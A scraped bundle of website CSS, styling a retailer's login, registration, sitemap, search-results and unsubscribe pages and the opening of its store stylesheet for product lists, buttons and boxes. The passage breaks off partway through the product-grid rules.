#login {	width: 100%;	margin-right: auto;	margin-left: auto;	padding-top: 40px;	float: left;}
#login .blockLeft {	float: left;	width: 415px;	border-right: 1px solid #CCC;	padding-top: 10px;	padding-right: 55px;	margin-right: 55px;	padding-bottom: 20px;	margin-top: 20px;}
#login .blockRight {	float: left;	width: 414px;	padding-top: 10px;	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	color: #333;	line-height: 18px;	font-weight: bold;	margin-top: 20px;}
#login .blockLeft ul {	float: left;	width: 100%;}
#login .blockLeft ul li {	float: left;	width: 100%;	margin: 0px;	padding: 0px 0px 30px;	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	color: #555;}
#login .blockLeft ul li label {	display: block;	font-size: 12px;	color: #333;	font-family: Arial, Helvetica, sans-serif;	font-weight: bold;	padding-bottom: 5px;}
#login .blockLeft ul li .textfield {	border: 1px solid #CCC;	line-height: 24px;	height: 24px;	width: 400px;	font-size: 12px;	color: #333;	font-family: Arial, Helvetica, sans-serif;	padding-right: 5px;	padding-left: 5px;	font-weight: bold;}
#login .blockLeft ul li #forgetPW {	font-size: 12px;	color: #09C;	font-family: Arial, Helvetica, sans-serif;	padding-top: 2px;	display: block;}
#login .blockLeft #btn {	float: left;	width: 100%;	text-align: center;}
#login .blockLeft #btn input {	font-size: 0px;	line-height: 0px;	background-image: url(../images/btn_login.png);	background-repeat: no-repeat;	background-position: left top;	height: 29px;	width: 126px;	margin: 0px;	padding: 0px;	border-width: 0px;	border-style: none;	background-color: transparent;}
#login .blockRight #registerLogo {	padding-top: 10px;	padding-bottom: 10px;	float: left;	width: 414px;}
#login .blockRight #registerLogo li {	float: left;	margin-right: 3px;	cursor: pointer;}
#login .blockRight p {	margin: 0px;	padding: 0px;	clear: both;}
#login .blockRight #create {	font-weight: bold;	color: #c20;	font-family: Arial, Helvetica, sans-serif;	font-size: 15px;	text-decoration: underline;}
#login .loginPosition {	padding: 0px 0px 80px;	position: relative;}
#login .loginAlert {	font-size: 14px;	color: #F00006;	font-family: Verdana, Geneva, sans-serif;	padding-bottom: 20px;	display: block;	float: left;	width: 100%;}
#login .registerFrom {	float: left;	width: 100%;	padding-top: 10px;}
#login .registerFrom .required {	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	font-weight: normal;	color: #666;	line-height: 18px;	float: left;	width: 100%;	display: block;	padding-bottom: 5px;}
#login .registerFrom .registerAlert {	display: block;	color: #F00006;	float: left;	margin: 0px;	padding: 5px 0px 10px;	line-height: 18px;	font-style: normal;	width: 640px;}
#login .formContent {	float: left;	width: 100%;	font-size: 12px;	font-family: Arial, Helvetica, sans-serif;	font-weight: bold;	color: #333;}
#login .formContent li {	float: left;	width: 100%;	background-image: url(../images/line_form.gif);	background-repeat: repeat-x;	background-position: left bottom;	line-height: 46px;	display: block;}
#login .formContent .bgGray {	background-color: #e9e9e9;}
#login .formContent li .item {	float: left;	width: 180px;	display: block;	text-align: right;	padding-right: 15px;}
#login .formContent li .textfield {	float: left;	width: 590px;	height: 24px;	line-height: 24px;	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	color: #333;	border: 1px solid #ddd;	margin-top: 8px;	padding-right: 5px;	padding-left: 5px;	font-weight: bold;}
#login .formContent li .select {	border: 1px solid #ddd;	font-size: 12px;	background-color: #FFF;	float: left;	margin-top: 10px;	width: 600px;	display: block;	height: 24px;	font-family: Arial, Helvetica, sans-serif;	font-weight: bold;	color: #333;}
#login .registerFrom #btn {	float: left;	width: 100%;	text-align: center;	padding-top: 45px;}
#login .registerFrom #btn input {	font-size: 0px;	line-height: 0px;	background-color: transparent;	background-repeat: no-repeat;	background-position: left top;	height: 29px;	width: 126px;	border-width: 0px;	border-style: none;	margin-right: 10px;	margin-left: 10px;}
#login .registerFrom #btn #submit {	background-image: url(../images/btn_submit.png);}
#login .registerFrom #btn #print {	background-image: url(../images/btn_print.png);}
#login .registerFrom .note {	font-size: 12px;	line-height: 16px;	color: #666;	font-weight: normal;	font-family: Arial, Helvetica, sans-serif;	margin: 0px;	padding: 10px 0px 0px;	clear: both;}
#login .loginSuccess {	margin-right: auto;	margin-left: auto;	width: 500px;	color: #333;	font-family: Verdana, Geneva, sans-serif;	font-size: 15px;	border: 1px solid #CCC;	margin-bottom: 50px;	padding: 40px;}
#login .loginSuccess h1 {	margin: 0px;	padding: 0px;	font-size: 30px;}
#login .loginSuccess p {	margin: 0px;	padding: 10px 0px;	line-height: 20px;}
#login .loginSuccess #memberInfo li {	padding-top: 5px;	padding-bottom: 5px;	background-image: url(../images/bullet_555.gif);	background-repeat: no-repeat;	background-position: left 12px;	padding-left: 7px;	font-size: 13px;	margin-left: 4px;}
#login .loginSuccess #btn {	text-align: center;	margin-top: 30px;}
#login .loginSuccess #btn #logout {	text-align: center;	padding-top: 20px;	font-size: 0px;	line-height: 0px;	text-indent: -9999px;	background-image: url(../images/btn_logout.png);	background-repeat: no-repeat;	background-position: left top;	border-width: 0px;	border-style: none;	background-color: transparent;	height: 29px;	width: 126px;}
#privacy {	width: 100%;	padding-top: 40px;	float: left;	font-family: Arial, Helvetica, sans-serif;	font-weight: normal;	font-size: 14px;	line-height: 22px;	color: #555;}
#privacy .privacyPosition {	padding: 0px 0px 80px;	position: relative;	width: 940px;	margin-right: auto;	margin-left: auto;	clear: both;}
#privacy p {	margin: 0px;	padding: 0px 20px 20px;}
#privacy h4 {	font-size: 14px;	margin: 0px 0px 0px 20px;	padding: 0px;	color: #333;}
#sitemap {	width: 100%;	padding-top: 40px;	float: left;	font-family: Arial, Helvetica, sans-serif;	font-weight: normal;	font-size: 14px;	line-height: 22px;	color: #555;}
#sitemap .sitemapPosition {	padding: 0px 0px 80px;	position: relative;	width: 940px;	margin-right: auto;	margin-left: auto;	clear: both;}
#sitemapList {	float: left;	width: 100%;	margin: 0px;	padding: 15px 0px 0px;}
#sitemapList .unit {	float: left;	width: 260px;	padding-right: 25px;	padding-left: 25px;}
#sitemapList .unit .item h3 {	font-size: 16px;	margin: 0px;	border-bottom-width: 1px;	border-bottom-style: solid;	border-bottom-color: #ddd;	color: #333;	padding-bottom: 5px;	font-family: Verdana, Geneva, sans-serif;	background-image: url(../images/bullet_download_list.png);	background-repeat: no-repeat;	background-position: 2px center;	padding-left: 12px;	padding-top: 5px;	float: left;	display: block;	width: 248px;}
#sitemapList .unit .item .itemContent h4 {	font-family: Arial, Helvetica, sans-serif;	font-size: 13px;	padding: 0px;	color: #333;	margin: 8px 0px 0px;	width: 260px;	float: left;}
#sitemapList .unit .item .itemContent h4 a {	color: #333;	background-image: url(../images/dotted_line.gif);	background-repeat: repeat-x;	background-position: left bottom;	width: 260px;	float: left;	display: block;	margin: 0px;	padding: 0px 0px 8px;}
#sitemapList .unit .item .itemContent h4 a:hover {	color: #c20;}
#sitemapList .unit .item .itemContent ul {	font-size: 12px;	font-family: Arial, Helvetica, sans-serif;	margin: 0px;	padding: 0px 0px 8px;	float: left;	width: 260px;	background-image: url(../images/dotted_line.gif);	background-repeat: repeat-x;	background-position: left bottom;}
#sitemapList .unit .item .itemContent ul li {	padding: 0px 0px 0px 8px;	margin: 2px 0px;	float: left;	width: 252px;	background-image: url(../images/bullet_download.gif);	background-repeat: no-repeat;	background-position: 2px center;}
#sitemapList .unit .item .itemContent ul li a {	color: #555;	text-decoration: none;	font-size: 12px;	font-weight: normal;	font-family: Arial, Helvetica, sans-serif;}
#sitemapList .unit .item .itemContent ul li a:hover {	text-decoration: underline;}
#results {	float: left;	width: 100%;	padding-top: 40px;}
.resultsPosition {	padding: 0px 0px 80px;	position: relative;}
#resultsContent {	float: right;	width: 710px;	padding-top: 10px;	position: relative;}
#searchResults {	margin: 0px 0px 30px;	padding: 0px 0px 0px 10px;	line-height: 31px;	background-color: #d4d4d4;	height: 31px;	float: left;	font-family: Verdana, Geneva, sans-serif;	font-size: 16px;	width: 700px;	color: #333;}
#resultsProduct {	float: left;	width: 710px;}
#resultsProduct .ct {	float: left;	width: 340px;	padding-bottom: 16px;	margin-bottom: 25px;}
#resultsProduct .ct:nth-child(even) {	float: right;	/*width: 340px;	padding-bottom: 16px;	margin-bottom: 14px;*/}
#resultsProduct .ct figure {	float: left;	width: 150px;	margin-right: 14px;}
#resultsProduct .ct .article {	float: left;	width: 176px;	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;}
#resultsProduct .ct .article h4 {	margin: 0px 0px 10px;	padding: 0px;	color: #333;	font-family: Verdana, Geneva, sans-serif;	font-size: 13px;	line-height: 16px;	float: left;	width: 176px;}
#resultsProduct .ct .article .txt {	font-size: 12px;	color: #555;	font-family: Arial, Helvetica, sans-serif;	line-height: 18px;	height: 154px;	width: 176px;	float: left;	margin: 0px;	padding: 0px;}
#resultsProduct .ct .article .txt ul {	height: 154px;	width: 176px;	overflow: hidden;	float: left;}
#resultsProduct .ct .article ul li {	width: 176px;	background-image: url(../images/bullet_555.gif);	background-repeat: no-repeat;	background-position: 3px 7px;	color: #555;	padding: 1px 0px 1px 10px;	float: left;}
#resultsProduct .ct .article .price {	float: left;	width: 100%;	font-weight: bold;	font-style: normal;	margin: 0px;	padding: 5px 0px 10px;	color: #555;}
#resultsProduct .ct .article .moreInfo {	text-indent: -9999px;	display: block;	background-image: url(../images/btn_more_info.png);	background-repeat: no-repeat;	background-position: left top;	float: left;	height: 21px;	width: 69px;}
#resultsProduct .ct .article .moreInfo:hover {	background-position: left bottom;}
#resultsList {	float: left;	width: 100%;}
#resultsList li {	float: left;	width: 100%;	border-bottom: 1px solid #CCC;	margin: 0px 0px 15px;	padding: 0px 0px 15px;}
#resultsList li .title {	font-family: Verdana, Geneva, sans-serif;	font-size: 14px;	font-weight: bold;	color: #333;	line-height: 16px;	margin: 0px;	padding: 0px 0px 5px;	float: left;	width: 100%;}
#resultsList li .txt {	font-family: Arial, Helvetica, sans-serif;	font-size: 13px;	line-height: 16px;	margin: 0px;	padding: 0px;	color: #666;}
#resultsContent .highlight {	font-weight: bold;	color: #09C;}
.backLanding {	float: right;	text-align: center;	width: 87px;}
.backLanding .btn {	font-size: 0px;	line-height: 0px;	border-width: 0px;	border-style: none;	background-image: url(../images/btn_back_landing.png);	background-repeat: no-repeat;	background-position: left top;	height: 29px;	width: 87px;	background-color: transparent;}
.versionNo .versionExPic {	position: absolute;	z-index: 99;	top: -155px;	right: -20px;	margin: 0px;	padding: 0px;	height: 160px;	width: 433px;	background-image: url(../images/version_no_bg.png);	background-repeat: no-repeat;	background-position: left top;	display: none;}
.versionNo .versionExPic img {	margin: 20px 0px 0px 21px;	padding: 0px;}
.versionNo .versionExPic .close {	background-image: url(../images/btn_alert_close.png);	background-repeat: no-repeat;	background-position: left top;	text-indent: -9999px;	display: block;	height: 26px;	width: 26px;	position: absolute;	z-index: 99;	top: -10px;	right: -10px;	margin: 0px;	padding: 0px;	font-size: 0px;	line-height: 0px;}
#login .unsubscribe {	margin-right: auto;	margin-left: auto;	width: 550px;	color: #333;	font-family: Verdana, Geneva, sans-serif;	font-size: 15px;	border: 1px solid #CCC;	margin-bottom: 50px;	padding: 40px;}
.unsubscribe h1 {	margin: 0px 0px 20px;	padding: 0px;	font-size: 15px;}
.unsubscribe .ct {	font-size: 13px;	line-height: 18px;}
.unsubscribe ul {	float: left;	width: 550px;	padding-top: 10px;}
.unsubscribe ul li {	float: left;	width: 50%;	padding-top: 8px;	padding-bottom: 8px;}
.unsubscribe ul li .chk {	float: left;	margin-top: 4px;}
.unsubscribe ul li span {	float: left;	display: block;	width: 240px;	padding-left: 5px;}
.unsubscribe #btn {	text-align: center;	margin-top: 30px;	clear: both;}
.unsubscribe #btn #feedback {	text-align: center;	padding-top: 20px;	font-size: 0px;	line-height: 0px;	text-indent: -9999px;	background-image: url(../images/btn_send_feedback.png);	background-repeat: no-repeat;	background-position: left top;	border-width: 0px;	border-style: none;	background-color: transparent;	height: 29px;	width: 126px;}
#login .unsubscribe {	margin-right: auto;	margin-left: auto;	width: 550px;	color: #333;	font-family: Verdana, Geneva, sans-serif;	font-size: 15px;	border: 1px solid #CCC;	margin-bottom: 50px;	padding: 40px;}
.unsubscribe h1 {	margin: 0px 0px 20px;	padding: 0px;	font-size: 15px;}
.unsubscribe .ct {	font-size: 13px;	line-height: 18px;}
.unsubscribe ul {	float: left;	width: 550px;	padding-top: 10px;}
.unsubscribe ul li {	float: left;	width: 50%;	padding-top: 8px;	padding-bottom: 8px;}
.unsubscribe ul li .chk {	float: left;	margin-top: 4px;}
.unsubscribe ul li span {	float: left;	display: block;	width: 240px;	padding-left: 5px;}
.unsubscribe #btn {	text-align: center;	margin-top: 30px;	clear: both;}
.unsubscribe #btn #feedback {	text-align: center;	padding-top: 20px;	font-size: 0px;	line-height: 0px;	text-indent: -9999px;	background-image: url(../images/btn_send_feedback.png);	background-repeat: no-repeat;	background-position: left top;	border-width: 0px;	border-style: none;	background-color: transparent;	height: 29px;	width: 126px;}


--- FILE ---
content_type: text/css
request_url: https://www.sceptre.com/css/store.css
body_size: 21362
content:
@charset "utf-8";
@import url("jquery.ui.core.css");
@import url("jquery.ui.theme.css");
@import url("jquery.ui.datepicker.css");

@font-face {
  font-family: 'Antonio Light';
   font-style: normal;
   font-weight: normal;
   src: local("Antonio Light"), url("./fonts/Antonio-Light.woff") format("woff");
}

@font-face {
   font-family: "Antonio Regular";
   font-style: normal;
   font-weight: normal;
   src: local("Antonio Regular"), url("./fonts/Antonio-Regular.woff") format("woff");
}


/*共通樣式
*****************************************/
body {
  background-color: #ffffff;
  color: #333;
  font-family: "Antonio Light";
  margin: 0px;
  padding: 0px;
   font-size: 16px;
   letter-spacing: 0.5px;
}
body,
td,
th,
input,
textarea,
select,
a {
  font-size: 16px;
  letter-spacing: 0.5px;
}

a {
  text-decoration: none;
  /* color: #be0404; */
}

a:hover {
  color: #a00404;
  text-decoration: none;
}

@media screen and (max-width: 480px) {
  body,
  td,
  th,
  input,
  textarea,
  select,
  a {
    font-size: 15px;
    letter-spacing: 0.2px;
  }
}

.h1 {
  font-size: 2em;
  font-weight: bold;
}
form {
  padding: 0;
  margin: 0;
  display: inline;
}
input[type="text"],
input[type="password"],
textarea {
  /* background: #F8F8F8; */
  border: 1px solid #cccccc;
  padding: 3px;
  margin-left: 0px;
  margin-right: 0px;
}
select {
  background: #f8f8f8;
  border: 1px solid #cccccc;
  padding: 2px;
}
label {
  cursor: pointer;
}
/* layout */
#container {
  width: auto;
  margin-left: auto;
  margin-right: auto;
  text-align: left;
}
#column-left {
  margin-left: 50px;
  float: left;
  width: auto;
}
#column-right {
  float: right;
  width: 180px;
}
#content {
  min-height: 400px;
  margin-bottom: 25px;
}
#column-left + #column-right + #content,
#column-left + #content {
}
#column-right + #content {
}

.visible-1200 {
  display: none;
}
@media (min-width: 1201px) {
  .visible-1200 {
    display: block;
  }
}

/* box-left */
.box-left {
  width: auto;
  margin-bottom: 10px;
}
.box-left .box-left-heading {
  border: 1px solid #dbdee1;
  background: #6b6b6b;
  padding: 8px 10px 7px 10px;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: bold;
  line-height: 14px;
  color: #fff;
}
.box-left .box-left-content {
  background: #eee;
  border-left: 1px solid #dbdee1;
  border-right: 1px solid #dbdee1;
  border-bottom: 1px solid #dbdee1;
  padding: 10px;
  font-size: 13px;
  height: auto;
}

/* box */
.box {
  width: auto;
}
.box .box-heading {
  -webkit-border-radius: 7px 7px 0px 0px;
  -moz-border-radius: 7px 7px 0px 0px;
  -khtml-border-radius: 7px 7px 0px 0px;
  border-radius: 7px 7px 0px 0px;
  border: 1px solid #dbdee1;
  background: url("../image/background.png") repeat-x;
  padding: 8px 10px 7px 10px;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: bold;
  line-height: 14px;
  color: #333;
}
.box .box-content {
  background: #ffffff;
  -webkit-border-radius: 0px 0px 7px 7px;
  -moz-border-radius: 0px 0px 7px 7px;
  -khtml-border-radius: 0px 0px 7px 7px;
  border-radius: 0px 0px 7px 7px;
  border-left: 1px solid #dbdee1;
  border-right: 1px solid #dbdee1;
  border-bottom: 1px solid #dbdee1;
  padding: 10px;
  font-size: 13px;
  height: 315px;
}
/* box products */
.box-product {
  width: 100%;
  overflow: auto;
}
.box-product > div {
  width: 130px;
  display: inline-block;
  vertical-align: top;
  margin-right: 20px;
  margin-bottom: 20px;
}
#column-left + #column-right + #content .box-product > div {
  width: 119px;
}
.box-product .image {
  display: block;
  margin-bottom: 0px;
}
.box-product .image img {
  padding: 3px;
  border: 1px solid #e7e7e7;
}
.box-product .name a {
  color: #38b0e3;
  font-weight: bold;
  text-decoration: none;
  display: block;
  margin-bottom: 4px;
}
.box-product .price {
  display: block;
  font-weight: bold;
  color: #333333;
  margin-bottom: 4px;
}
.box-product .price-old {
  text-decoration: line-through;
}
.box-product .price-new {
  color: #f00;
  font-weight: bold;
}
.box-product .rating {
  display: block;
  margin-bottom: 4px;
}
.box-product .notewording_grid {
  height: 12px;
  margin-bottom: 4px;
}
/* box category */
ul.box-category,
ul.box-category ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.box-category > li:first-child {
  padding: 0px 8px 8px 0px;
}
ul.box-category > li {
  padding: 8px 8px 8px 0px;
}
ul.box-category > li + li {
  border-top: 1px solid #eeeeee;
}
ul.box-category > li > a {
  text-decoration: none;
  font-size: 14px;
  color: #333;
}
ul.box-category > li ul {
  display: none;
}
ul.box-category > li a.active {
  font-size: 13px;
  font-weight: bold;
}
ul.box-category > li a.active + ul {
  display: block;
}
ul.box-category > li ul > li {
  padding: 5px 5px 0px 10px;
}
ul.box-category > li ul > li > a {
  font-size: 13px;
  text-decoration: none;
  display: block;
}
ul.box-category > li ul > li > a.active {
  font-weight: bold;
}
/* box filter */
ul.box-filter,
ul.box-filter ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.box-filter span {
  font-weight: bold;
  border-bottom: 1px solid #eeeeee;
  display: block;
  padding-bottom: 5px;
  margin-bottom: 8px;
}
ul.box-filter > li ul {
  padding-bottom: 10px;
}

/* button */
a.button {
  background: #3d3d82;
  color: #fff;
  padding: 1px 20px;
  border: none;
  font-size: 17px;
  cursor: pointer;
}
input.button {
  background: #3d3d82;
  color: #fff;
  padding: 1px 20px;
  border: none;
  font-size: 17px;
}
a.button:hover,
input.button:hover {
  background: #32326b;
}

/* button-disabled */
a.button-disabled,
input.button-disabled {
  cursor: pointer;
  color: #ffffff;
  line-height: 12px;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  background: url("../image/button.png") top left repeat-x;
  -webkit-border-radius: 7px 7px 7px 7px;
  -moz-border-radius: 7px 7px 7px 7px;
  -khtml-border-radius: 7px 7px 7px 7px;
  border-radius: 7px 7px 7px 7px;
  -webkit-box-shadow: 0px 2px 2px #dddddd;
  -moz-box-shadow: 0px 2px 2px #dddddd;
  box-shadow: 0px 2px 2px #dddddd;
}
a.button-disabled {
  display: inline-block;
  text-decoration: none;
  padding: 6px 12px 6px 12px;
}
input.button-disabled {
  margin: 0;
  border: 0;
  height: 25px;
  padding: 0px 12px 0px 12px;
}
a.button-disabled:hover,
input.button-disabled:hover {
  background: url("../image/button.png") repeat-x;
  cursor: url("../image/no-drop.png"), auto;
}

/*buttoncart */
a.buttoncart,
input.buttoncart {
  cursor: pointer;
  color: #ffffff;
  line-height: 12px;
}
a.buttoncart {
  display: inline-block;
  text-decoration: none;
  padding: 6px 12px 6px 12px;
}
input.buttoncart {
  margin: 0;
  border: 0;
  height: 25px;
  padding: 0px 14px 0px 14px;
}
a.buttoncart:hover,
input.buttoncart:hover {
  /* background: url('../image/button.png') repeat-x; */
  color: #000;
}

/*buttoncart disabled */
a.buttoncart-disabled,
input.buttoncart-disabled {
  cursor: url("../image/no-drop.png"), auto;
  color: #ffffff;
  line-height: 12px;
}
a.buttoncart-disabled {
  display: inline-block;
  text-decoration: none;
  padding: 6px 12px 6px 12px;
  background: #777 !important;
}
input.buttoncart-disabled {
  margin: 0;
  border: 0;
  height: 25px;
  padding: 0px 14px 0px 14px;
  background: #777 !important;
}
button.buttoncart-disabled {
  margin: 0;
  border: 0;
  /* height: 25px; */
  padding: 0px 14px 0px 14px;
  background: #777 !important;
}

a.buttoncart-disabled:hover,
input.buttoncart-disabled:hover,
button.buttoncart-disabled:hover {
  /* background: url('../image/button.png') repeat-x; */
  color: #000;
  cursor: url("../image/no-drop.png"), auto;
}

.breadcrumb {
  color: #cccccc;
  margin-bottom: 10px;
  border-radius: 0px !important;
}
.success,
.warning,
.attention,
.information {
  padding: 10px 10px 10px 33px;
  margin-bottom: 15px;
  color: #555555;
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
}
.success {
  background: #eaf7d9 url("../image/success.png") 10px center no-repeat;
  border: 1px solid #bbdf8d;
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
  width: 80%;
  margin-left: auto;
  margin-right: auto;
}
.warning {
  background: #ffd1d1 url("../image/warning.png") 10px center no-repeat;
  border: 1px solid #f8acac;
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
}
.attention {
  background: #fff5cc url("../image/attention.png") 10px center no-repeat;
  border: 1px solid #f2dd8c;
  -webkit-border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -khtml-border-radius: 5px 5px 5px 5px;
  border-radius: 5px 5px 5px 5px;
}
.success .close,
.warning .close,
.attention .close,
.information .close {
  float: right;
  padding-top: 4px;
  padding-right: 4px;
  cursor: pointer;
}
.required {
  color: #ff0000;
  font-weight: bold;
}
.error {
  display: block;
  color: #ff0000;
}
.help {
  color: #999;
  font-size: 10px;
  font-weight: normal;
  font-family: Verdana, Geneva, sans-serif;
  display: block;
}
table.form {
  width: 100%;
  border-collapse: collapse;
  margin-bottom: 20px;
}
table.form tr td:first-child {
  width: 150px;
}
table.form > * > * > td {
  color: #000000;
}
table.form td {
  padding: 4px;
}
input.large-field,
select.large-field {
  width: 300px;
}
table.list {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  margin-bottom: 20px;
}
table.list td {
  border-right: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
table.list thead td {
  background-color: #efefef;
  padding: 0px 5px;
}
table.list thead td a,
.list thead td {
  text-decoration: none;
  color: #222222;
  font-weight: bold;
}
table.list tbody td {
  padding: 0px 5px;
}
table.list .left {
  text-align: left;
  padding: 7px;
}
table.list .right {
  text-align: right;
  padding: 7px;
}
table.list .center {
  text-align: center;
  padding: 7px;
}
table.radio {
  width: 100%;
  border-collapse: collapse;
}
table.radio td {
  padding: 5px;
}
table.radio td label {
  display: block;
}
table.radio tr td:first-child {
  width: 1px;
}
table.radio tr td:first-child input {
  margin-top: 1px;
}
table.radio tr.highlight:hover td {
  background: #f1ffdd;
  cursor: pointer;
}
.pagination {
  border-top: 1px solid #eeeeee;
  padding-top: 8px;
  display: inline-block;
  width: 100%;
  margin-bottom: 10px;
}
.pagination .links {
  float: left;
}
.pagination .links a {
  display: inline-block;
  border: 1px solid #eeeeee;
  padding: 4px 10px;
  text-decoration: none;
  color: #a3a3a3;
}
.pagination .links b {
  display: inline-block;
  border: 1px solid #269bc6;
  padding: 4px 10px;
  font-weight: normal;
  text-decoration: none;
  color: #269bc6;
  background: #ffffff;
}
.pagination .results {
  float: right;
  padding-top: 3px;
}

.buttons {
  background: #ffffff;
  border: 1px solid #eeeeee;
  overflow: auto;
  padding: 6px;
  margin-bottom: 20px;
}
.buttons .left {
  float: left;
  text-align: left;
}
.buttons .right {
  float: right;
  text-align: right;
}
.buttons .center {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.htabs {
  border-bottom: 1px solid #dddddd;
}
.htabs a {
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  background: #ffffff url("../image/tab.png") repeat-x;
  padding: 7px 15px 6px 15px;
  float: left;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 15px;
  font-weight: bold;
  text-align: center;
  text-decoration: none;
  color: #000000;
  margin-right: 2px;
  display: none;
}
.htabs a.selected {
  padding-bottom: 7px;
  background: #ffffff;
}
.tab-content {
  margin-bottom: 20px;
  z-index: 2;
  overflow: none;
}

/* box category */
ul.box-category,
ul.box-category ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.box-category > li:first-child {
  padding: 0px 8px 8px 0px;
}
ul.box-category > li {
  padding: 8px 8px 8px 0px;
}
ul.box-category > li + li {
  border-top: 1px solid #eeeeee;
}
ul.box-category > li > a {
  text-decoration: none;
  color: #333;
}
ul.box-category > li ul {
  display: none;
}
ul.box-category > li a.active {
  font-weight: bold;
}
ul.box-category > li a.active + ul {
  display: block;
}
ul.box-category > li ul > li {
  padding: 5px 5px 0px 10px;
}
ul.box-category > li ul > li > a {
  text-decoration: none;
  display: block;
}
ul.box-category > li ul > li > a.active {
  font-weight: bold;
}
/* box filter */
ul.box-filter,
ul.box-filter ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
ul.box-filter span {
  font-weight: bold;
  border-bottom: 1px solid #eeeeee;
  display: block;
  padding-bottom: 5px;
  margin-bottom: 8px;
}
ul.box-filter > li ul {
  padding-bottom: 10px;
}
/* content */
.content {
  padding: 10px;
  margin-bottom: 20px;
  border: 1px solid #eeeeee;
}
.content .left {
  float: left;
  width: 49%;
}
.content .right {
  float: right;
  width: 49%;
}
/* category */
.category-info {
  overflow: auto;
  margin-bottom: 20px;
}
.category-info .image {
  float: left;
  padding: 5px;
  margin-right: 15px;
  border: 1px solid #e7e7e7;
}
.category-list {
  overflow: auto;
  margin-bottom: 20px;
}
.category-list ul {
  /*20141112 Eleven Modify for category layout */
  float: left;
  padding-top: 10px;
  padding-bottom: 20px;
}
.category-list li {
  /*20141112 Eleven add for category layout */
  float: left;
  display: inline;
  text-align: center;
}
/* manufacturer */
.manufacturer-list {
  border: 1px solid #dbdee1;
  padding: 5px;
  overflow: auto;
  margin-bottom: 20px;
}
.manufacturer-heading {
  background: #f8f8f8;
  font-size: 15px;
  font-weight: bold;
  padding: 5px 8px;
  margin-bottom: 6px;
}
.manufacturer-content {
  padding: 8px;
}
.manufacturer-list ul {
  float: left;
  width: 25%;
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 10px;
}
/* product */
.product-filter {
  width: 100%;
  background-color: #333;
  font-size: 14px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  line-height: 44px;
  height: 44px;
  margin-bottom: 10px;
}
.product-filter .display {
  padding-top: 4px;
  color: #333;
}
.product-filter .display a {
  font-weight: bold;
}
.product-filter .sort {
  float: right;
  color: #333;
}
.product-filter .limit {
  margin-left: 15px;
  float: right;
  color: #333;
}
.product-compare {
  width: 100%;
  background-color: #d5d5d5;
  font-size: 14px;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  line-height: 38px;
  height: 38px;
  margin-bottom: 32px;
}

.product-compare strong {
  float: left;
  margin: 0px 20px 0px 18px;
  padding: 0px 0px 0px 24px;
  background-image: url(../image/compare_icon.png);
  background-repeat: no-repeat;
  background-position: left 9px;
}
.product-compare a {
  text-decoration: none;
  font-weight: bold;
}
.product-list > div {
  margin-bottom: 15px;
}
.product-list .right {
  float: right;
  margin-left: 15px;
}
.product-list > div + div {
  border-top: 1px solid #eeeeee;
  padding-top: 8px;
}
.product-list .image {
  margin-right: 0px;
}
.product-list .image img {
  padding: 3px;
  border: 1px solid #e7e7e7;
  width: 100%;
}
.product-list .name {
  margin-bottom: 3px;
}
.product-list .name a {
  color: #38b0e3;
  font-size: 15px;
  font-weight: bold;
  text-decoration: none;
}
.product-list .description {
  line-height: 15px;
  margin-bottom: 5px;
  color: #4d4d4d;
}
.product-list .notewording {
  line-height: 10px;
  margin-top: 15px;
  margin-bottom: 0px;
  font-size: 13px;
  color: #4d4d4d;
}
.product-list .notewording_grid {
  display: none;
}
.product-list .rating {
  color: #7b7b7b;
}
.product-list .price {
  float: right;
  height: 50px;
  margin-left: 8px;
  text-align: right;
  color: #333333;
  font-weight: bold;
  font-size: 15px;
}
.product-list .price-old {
  text-decoration: line-through;
}
.product-list .price-new {
  color: #f00;
  font-weight: bold;
}
.product-list .price-tax {
  font-size: 12px;
  font-weight: normal;
  color: #bbbbbb;
}
.product-list .stockstatus {
  display: block;
  color: red;
  font-size: 13px;
  margin-bottom: 4px;
  padding-left: 18px;
}
.product-list .cart {
  margin-bottom: 3px;
}
.product-list .wishlist,
.product-list .compare {
  margin-bottom: 3px;
}
.product-list .wishlist a {
  color: #333333;
  text-decoration: none;
  padding-left: 18px;
  display: block;
  cursor: pointer;
}
.product-list .compare a {
  color: #333333;
  text-decoration: none;
  padding-left: 18px;
  display: block;
  cursor: pointer;
}
.product-grid {
}
.product-grid > div {
  vertical-align: top;
  margin-bottom: 2px;
}
#column-left + #column-right + #content .product-grid > div {
}
.product-grid .image {
  margin-bottom: 3px;
  margin-left: 15%;
}
.product-grid .image img {
  padding: 1px;
}

.product-grid .product-block {
  height: auto;
}

.product-grid .name a:hover {
  color: red;
}

.product-grid .description {
  display: block;
  margin-top: 5px;
  margin-bottom: 3px;
  height: 66px;
  overflow: hidden;
}

.product-grid .description ul {
  list-style: disc;
}
.product-grid .description li {
  list-style: disc;
  padding-left: 0px;
